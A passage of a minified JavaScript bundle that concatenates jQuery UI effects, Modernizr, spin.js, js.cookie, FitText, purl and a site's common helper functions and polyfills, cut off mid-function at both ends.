s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,l=/([0-9]+)%/.exec(r),h=!!e.horizFirst,c=h?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;l&&(r=parseInt(l[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,l=2*r+1,h=Math.round(e.duration/l),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,h,e.easing);r>s;s++)n.animate(p,h,e.easing).animate(f,h,e.easing);n.animate(p,h,e.easing).animate(d,h/2,e.easing).queue(i),t.effects.unshift(n,g,l+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var m;t.uiBackCompat!==!1&&(m=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)}))});

/* -- modernizr-custom.min.js -- */
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-appearance-cssanimations-csscalc-svg-addtest-atrule-domprefixes-hasevent-mq-prefixes-setclasses-testallprops-testprop-teststyles !*/
!function (e, t, n) { function r(e, t) { return typeof e === t } function o() { var e, t, n, o, i, s, a; for (var l in w) if (w.hasOwnProperty(l)) { if (e = [], t = w[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++) e.push(t.options.aliases[n].toLowerCase()); for (o = r(t.fn, "function") ? t.fn() : t.fn, i = 0; i < e.length; i++) s = e[i], a = s.split("."), 1 === a.length ? Modernizr[a[0]] = o : (!Modernizr[a[0]] || Modernizr[a[0]] instanceof Boolean || (Modernizr[a[0]] = new Boolean(Modernizr[a[0]])), Modernizr[a[0]][a[1]] = o), C.push((o ? "" : "no-") + a.join("-")) } } function i(e) { var t = x.className, n = Modernizr._config.classPrefix || ""; if (E && (t = t.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } Modernizr._config.enableClasses && (t += " " + n + e.join(" " + n), E ? x.className.baseVal = t : x.className = t) } function s(e, t) { if ("object" == typeof e) for (var n in e) z(e, n) && s(n, e[n]); else { e = e.toLowerCase(); var r = e.split("."), o = Modernizr[r[0]]; if (2 == r.length && (o = o[r[1]]), "undefined" != typeof o) return Modernizr; t = "function" == typeof t ? t() : t, 1 == r.length ? Modernizr[r[0]] = t : (!Modernizr[r[0]] || Modernizr[r[0]] instanceof Boolean || (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])), Modernizr[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), Modernizr._trigger(e, t) } return Modernizr } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : E ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = a(E ? "svg" : "body"), e.fake = !0), e } function u(e, n, r, o) { var i, s, u, f, c = "modernizr", p = a("div"), d = l(); if (parseInt(r, 10)) for (; r--;) u = a("div"), u.id = o ? o[r] : c + (r + 1), p.appendChild(u); return i = a("style"), i.type = "text/css", i.id = "s" + c, (d.fake ? d : p).appendChild(i), d.appendChild(p), i.styleSheet ? i.styleSheet.cssText = e : i.appendChild(t.createTextNode(e)), p.id = c, d.fake && (d.style.background = "", d.style.overflow = "hidden", f = x.style.overflow, x.style.overflow = "hidden", x.appendChild(d)), s = n(p, e), d.fake ? (d.parentNode.removeChild(d), x.style.overflow = f, x.offsetHeight) : p.parentNode.removeChild(p), !!s } function f(e, t) { return !!~("" + e).indexOf(t) } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function p(e, t) { return function () { return e.apply(t, arguments) } } function d(e, t, n) { var o; for (var i in e) if (e[i] in t) return n === !1 ? e[i] : (o = t[e[i]], r(o, "function") ? p(o, n || t) : o); return !1 } function m(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function v(t, n, r) { var o; if ("getComputedStyle" in e) { o = getComputedStyle.call(e, t, n); var i = e.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (i) { var s = i.error ? "error" : "log"; i[s].call(i, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !n && t.currentStyle && t.currentStyle[r]; return o } function h(t, r) { var o = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; o--;) if (e.CSS.supports(m(t[o]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var i = []; o--;) i.push("(" + m(t[o]) + ":" + r + ")"); return i = i.join(" or "), u("@supports (" + i + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == v(e, null, "position") }) } return n } function g(e, t, o, i) { function s() { u && (delete q.style, delete q.modElem) } if (i = r(i, "undefined") ? !1 : i, !r(o, "undefined")) { var l = h(e, o); if (!r(l, "undefined")) return l } for (var u, p, d, m, v, g = ["modernizr", "tspan", "samp"]; !q.style && g.length;) u = !0, q.modElem = a(g.shift()), q.style = q.modElem.style; for (d = e.length, p = 0; d > p; p++) if (m = e[p], v = q.style[m], f(m, "-") && (m = c(m)), q.style[m] !== n) { if (i || r(o, "undefined")) return s(), "pfx" == t ? m : !0; try { q.style[m] = o } catch (y) { } if (q.style[m] != v) return s(), "pfx" == t ? m : !0 } return s(), !1 } function y(e, t, n, o, i) { var s = e.charAt(0).toUpperCase() + e.slice(1), a = (e + " " + N.join(s + " ") + s).split(" "); return r(t, "string") || r(t, "undefined") ? g(a, t, o, i) : (a = (e + " " + T.join(s + " ") + s).split(" "), d(a, t, n)) } function _(e, t, r) { return y(e, n, n, t, r) } var C = [], w = [], S = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { w.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { w.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = S, Modernizr = new Modernizr; var b = S._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; S._prefixes = b; var x = t.documentElement, E = "svg" === x.nodeName.toLowerCase(), P = "Moz O ms Webkit", T = S._config.usePrefixes ? P.toLowerCase().split(" ") : []; S._domPrefixes = T; var z; !function () { var e = {}.hasOwnProperty; z = r(e, "undefined") || r(e.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (t, n) { return e.call(t, n) } }(), S._l = {}, S.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, S._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e, r; for (e = 0; e < n.length; e++) (r = n[e])(t) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { S.addTest = s }); var N = S._config.usePrefixes ? P.split(" ") : []; S._cssomPrefixes = N; var j = function (t) { var r, o = b.length, i = e.CSSRule; if ("undefined" == typeof i) return n; if (!t) return !1; if (t = t.replace(/^@/, ""), r = t.replace(/-/g, "_").toUpperCase() + "_RULE", r in i) return "@" + t; for (var s = 0; o > s; s++) { var a = b[s], l = a.toUpperCase() + "_" + r; if (l in i) return "@-" + a.toLowerCase() + "-" + t } return !1 }; S.atRule = j; var A = function () { function e(e, t) { var o; return e ? (t && "string" != typeof t || (t = a(t || "div")), e = "on" + e, o = e in t, !o && r && (t.setAttribute || (t = a("div")), t.setAttribute(e, ""), o = "function" == typeof t[e], t[e] !== n && (t[e] = n), t.removeAttribute(e)), o) : !1 } var r = !("onblur" in t.documentElement); return e }(); S.hasEvent = A, Modernizr.addTest("csscalc", function () { var e = "width:", t = "calc(10px);", n = a("a"); return n.style.cssText = e + b.join(t + e), !!n.style.length }); var L = function () { var t = e.matchMedia || e.msMatchMedia; return t ? function (e) { var n = t(e); return n && n.matches || !1 } : function (t) { var n = !1; return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) { n = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position }), n } }(); S.mq = L; var k = (S.testStyles = u, { elem: a("modernizr") }); Modernizr._q.push(function () { delete k.elem }); var q = { style: k.elem.style }; Modernizr._q.unshift(function () { delete q.style }); S.testProp = function (e, t, r) { return g([e], n, t, r) }; S.testAllProps = y, S.testAllProps = _, Modernizr.addTest("cssanimations", _("animationName", "a", !0)), Modernizr.addTest("appearance", _("appearance")), Modernizr.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect), o(), i(C), delete S.addTest, delete S.addAsyncTest; for (var R = 0; R < Modernizr._q.length; R++) Modernizr._q[R](); e.Modernizr = Modernizr }(window, document);
/* -- spin.js -- */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";var t,e,i=["webkit","Moz","ms","O"],o={};function n(t,e){var i,o=document.createElement(t||"div");for(i in e)o[i]=e[i];return o}function r(t){for(var e=1,i=arguments.length;e<i;e++)t.appendChild(arguments[e]);return t}function s(i,n,r,s){var a=["opacity",n,~~(100*i),r,s].join("-"),l=.01+r/s*100,c=Math.max(1-(1-i)/n*(100-l),i),d=t.substring(0,t.indexOf("Animation")).toLowerCase(),p=d&&"-"+d+"-"||"";return o[a]||(e.insertRule("@"+p+"keyframes "+a+"{0%{opacity:"+c+"}"+l+"%{opacity:"+i+"}"+(l+.01)+"%{opacity:1}"+(l+n)%100+"%{opacity:"+i+"}100%{opacity:"+c+"}}",e.cssRules.length),o[a]=1),a}function a(t,e){var o,n,r=t.style;if(void 0!==r[e=e.charAt(0).toUpperCase()+e.slice(1)])return e;for(n=0;n<i.length;n++)if(void 0!==r[o=i[n]+e])return o}function l(t,e){for(var i in e)t.style[a(t,i)||i]=e[i];return t}function c(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)void 0===t[o]&&(t[o]=i[o])}return t}function d(t,e){return"string"==typeof t?t:t[e%t.length]}var p,u={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};function f(t){this.opts=c(t||{},f.defaults,u)}if(f.defaults={},c(f.prototype,{spin:function(e){this.stop();var i=this,o=i.opts,r=i.el=n(null,{className:o.className});if(l(r,{position:o.position,width:0,zIndex:o.zIndex,left:o.left,top:o.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),i.lines(r,i.opts),!t){var s,a=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,p=d/o.speed,u=(1-o.opacity)/(p*o.trail/100),f=p/o.lines;!function t(){a++;for(var e=0;e<o.lines;e++)s=Math.max(1-(a+(o.lines-e)*f)%p*u,o.opacity),i.opacity(r,e*o.direction+c,s,o);i.timeout=i.el&&setTimeout(t,~~(1e3/d))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(e,i){var o,a=0,c=(i.lines-1)*(1-i.direction)/2;function p(t,e){return l(n(),{position:"absolute",width:i.scale*(i.length+i.width)+"px",height:i.scale*i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*a+i.rotate)+"deg) translate("+i.scale*i.radius+"px,0)",borderRadius:(i.corners*i.scale*i.width>>1)+"px"})}for(;a<i.lines;a++)o=l(n(),{position:"absolute",top:1+~(i.scale*i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:t&&s(i.opacity,i.trail,c+a*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&r(o,l(p("#000","0 0 4px #000"),{top:"2px"})),r(e,r(o,p(d(i.color,a),"0 0 1px rgba(0,0,0,.1)")));return e},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}}),"undefined"!=typeof document){p=n("style",{type:"text/css"}),r(document.getElementsByTagName("head")[0],p),e=p.sheet||p.styleSheet;var h=l(n("group"),{behavior:"url(#default#VML)"});!a(h,"transform")&&h.adj?function(){function t(t,e){return n("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}e.addRule(".spin-vml","behavior:url(#default#VML)"),f.prototype.lines=function(e,i){var o=i.scale*(i.length+i.width),n=2*i.scale*o;function s(){return l(t("group",{coordsize:n+" "+n,coordorigin:-o+" "+-o}),{width:n,height:n})}var a,c=-(i.width+i.length)*i.scale*2+"px",p=l(s(),{position:"absolute",top:c,left:c});function u(e,n,a){r(p,r(l(s(),{rotation:360/i.lines*e+"deg",left:~~n}),r(l(t("roundrect",{arcsize:i.corners}),{width:o,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:a}),t("fill",{color:d(i.color,e),opacity:i.opacity}),t("stroke",{opacity:0}))))}if(i.shadow)for(a=1;a<=i.lines;a++)u(a,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(a=1;a<=i.lines;a++)u(a);return r(e,p)},f.prototype.opacity=function(t,e,i,o){var n=t.firstChild;o=o.shadow&&o.lines||0,n&&e+o<n.childNodes.length&&(n=(n=(n=n.childNodes[e+o])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():t=a(h,"animation")}return f});
/* -- spin.ext.js -- */
"function"==typeof Spinner&&(Spinner.prototype.spinWithOverlay=function(e){var o=this.spin(e);if(e){var r=this.overlay=document.createElement("div");r.className="block-overlay",r.id="spinnerBlockOverlay",e.insertBefore(r,null)}return o},Spinner.prototype.proxiedStop=Spinner.prototype.stop,Spinner.prototype.stop=function(){var e=this.overlay;e&&(e.parentNode&&e.parentNode.removeChild(e),this.overlay=void 0),this.proxiedStop()});
/* -- js.cookie.js -- */
!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"==typeof exports)module.exports=e();else{var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,i,r){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},t.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{c=JSON.stringify(i),/^[\{\[]/.test(c)&&(i=c)}catch(e){}return i=o.write?o.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[n,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}n||(c={});for(var s=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var f=s[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(p,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(p,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
/* -- jquery.fittext.js -- */
!function(t){t.fn.fitText=function(i,n){var e=i||1,o=t.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},n);return this.each(function(){var i=t(this),n=function(){i.css("font-size",Math.max(Math.min(function(){try{return i.width()==i[0].clientWidth?2*i.width()-i.outerWidth():i.width()}catch{return i.width()}}()/(10*e),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))};n(),t(window).on("resize.fittext orientationchange.fittext",n)})}}(jQuery);
/* -- purl.min.js -- */
!function(a){"function"==typeof define&&define.amd?define(a):window.purl=a()}(function(){function f(a,c){for(var e=decodeURI(a),f=d[c?"strict":"loose"].exec(e),g={attr:{},param:{},seg:{}},h=14;h--;)g.attr[b[h]]=f[h]||"";return g.param.query=k(g.attr.query),g.param.fragment=k(g.attr.fragment),g.seg.path=g.attr.path.replace(/^\/+|\/+$/g,"").split("/"),g.seg.fragment=g.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),g.attr.base=g.attr.host?(g.attr.protocol?g.attr.protocol+"://"+g.attr.host:g.attr.host)+(g.attr.port?":"+g.attr.port:""):"",g}function g(b){var c=b.tagName;return void 0!==c?a[c.toLowerCase()]:c}function h(a,b){if(0===a[b].length)return a[b]={};var c={};for(var d in a[b])c[d]=a[b][d];return a[b]=c,c}function i(a,b,c,d){var f=a.shift();if(f){var g=b[c]=b[c]||[];"]"==f?o(g)?""!==d&&g.push(d):"object"==typeof g?g[p(g).length]=d:g=b[c]=[b[c],d]:~f.indexOf("]")?(f=f.substr(0,f.length-1),!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d)):(!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d))}else o(b[c])?b[c].push(d):"object"==typeof b[c]?b[c]=d:void 0===b[c]?b[c]=d:b[c]=[b[c],d]}function j(a,b,c){if(~b.indexOf("]")){i(b.split("["),a,"base",c)}else{if(!e.test(b)&&o(a.base)){var f={};for(var g in a.base)f[g]=a.base[g];a.base=f}""!==b&&l(a.base,b,c)}return a}function k(a){return n(String(a).split(/&|;/),function(a,b){try{b=decodeURIComponent(b.replace(/\+/g," "))}catch(a){}var c=b.indexOf("="),d=m(b),e=b.substr(0,d||c),f=b.substr(d||c,b.length);return f=f.substr(f.indexOf("=")+1,f.length),""===e&&(e=b,f=""),j(a,e,f)},{base:{}}).base}function l(a,b,c){var d=a[b];void 0===d?a[b]=c:o(d)?d.push(c):a[b]=[d,c]}function m(a){for(var c,d,b=a.length,e=0;e<b;++e)if(d=a[e],"]"==d&&(c=!1),"["==d&&(c=!0),"="==d&&!c)return e}function n(a,b){for(var c=0,d=a.length>>0,e=arguments[2];c<d;)c in a&&(e=b.call(void 0,e,a[c],c,a)),++c;return e}function o(a){return"[object Array]"===Object.prototype.toString.call(a)}function p(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function q(a,b){return 1===arguments.length&&!0===a&&(b=!0,a=void 0),b=b||!1,a=a||window.location.toString(),{data:f(a,b),attr:function(a){return a=c[a]||a,void 0!==a?this.data.attr[a]:this.data.attr},param:function(a){return void 0!==a?this.data.param.query[a]:this.data.param.query},fparam:function(a){return void 0!==a?this.data.param.fragment[a]:this.data.param.fragment},segment:function(a){return void 0===a?this.data.seg.path:(a=a<0?this.data.seg.path.length+a:a-1,this.data.seg.path[a])},fsegment:function(a){return void 0===a?this.data.seg.fragment:(a=a<0?this.data.seg.fragment.length+a:a-1,this.data.seg.fragment[a])}}}var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href",embed:"src",object:"data"},b=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},d={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},e=/^[0-9]+$/;return q.jQuery=function(a){null!=a&&(a.fn.url=function(b){var c="";return this.length&&(c=a(this).attr(g(this[0]))||""),q(c,b)},a.url=q)},q.jQuery(window.jQuery),q});
/* -- common.js -- */
function getURLParam(e){for(var t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("=");if(n[0]==e)return n[1]}}function removeURLParameter(e,t){var o=e.split("?");if(o.length>=2){for(var n=encodeURIComponent(t)+"=",r=o[1].split(/[&;]/g),a=r.length;a-- >0;)-1!==r[a].lastIndexOf(n,0)&&r.splice(a,1);return e=o[0]+"?"+r.join("&")}return e}function activateScrollTopButton(){var e=$(".js-back-to-top");$("html, body").scrollTop()>100||window.pageYOffset>100?e.show():e.hide()}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}function refreshFMPage(e,t){return!!(window.tzoo&&tzoo.focusMove&&tzoo.fmPage)&&(e?tzoo.fmPage.refresh():(t=t||200,setTimeout(function(){tzoo.fmPage.refresh()},t)),!0)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,o=Object(this),n=o.length>>>0,r=arguments[1],a=0;a<n;a++)if(t=o[a],e.call(r,t,a,o))return t}}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var t,o=Object(this),n=o.length>>>0,r=0;if(2===arguments.length)t=arguments[1];else{for(;r<n&&!(r in o);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");t=o[r++]}for(;r<n;r++)r in o&&(t=e(t,o[r],r,o));return t}}),Array.prototype.every||Object.defineProperty(Array.prototype,"every",{enumerable:!1,configurable:!1,writable:!1,value:function(e,t){"use strict";var o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(o=t),n=0;n<a;){var i;if(n in r)if(i=r[n],!e.call(o,i,n,r))return!1;n++}return!0}}),Array.prototype.map||Object.defineProperty(Array.prototype,"map",{enumerable:!1,configurable:!1,writable:!1,value:function(e){var t,o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(t=arguments[1]),o=new Array(a),n=0;n<a;){var i,l;n in r&&(i=r[n],l=e.call(t,i,n,r),o[n]=l),n++}return o}}),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),String.prototype.format||(String.prototype.format=function(){var e=arguments;return this.replace(/\{(\d+)\}/g,function(t,o){return e[o]})}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e}),Date.prototype.addDays||(Date.prototype.addDays=function(e){var t=new Date(this.valueOf());return t.setDate(t.getDate()+e),t}),function(e){Number.prototype.formatSimple=function(t){var o=this.toFixed(Math.max(0,~~t));return e.decimalSeparator?o.replace(".",e.decimalSeparator):o}}(window.tzoo=window.tzoo||{}),tzoo.isVisible=function(e){"use strict";function t(e,t){return window.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle?e.currentStyle[t]:void 0}return function e(o,n,r,a,i,l,s){var c=o.parentNode;return!!function(e){for(;e=e.parentNode;)if(e==document)return!0;return!1}(o)&&(9===c.nodeType||"0"!==t(o,"opacity")&&"none"!==t(o,"display")&&"hidden"!==t(o,"visibility")&&("undefined"!=typeof n&&"undefined"!=typeof r&&"undefined"!=typeof a&&"undefined"!=typeof i&&"undefined"!=typeof l&&"undefined"!=typeof s||(n=o.offsetTop,i=o.offsetLeft,a=n+o.offsetHeight,r=i+o.offsetWidth,l=o.offsetWidth,s=o.offsetHeight),!c||("hidden"!==t(c,"overflow")&&"scroll"!==t(c,"overflow")||!(i+2>c.offsetWidth+c.scrollLeft||i+l-2<c.scrollLeft||n+2>c.offsetHeight+c.scrollTop||n+s-2<c.scrollTop))&&(o.offsetParent===c&&(i+=c.offsetLeft,n+=c.offsetTop),e(c,n,r,a,i,l,s))))}(e)},function(e,t,o,n){"use 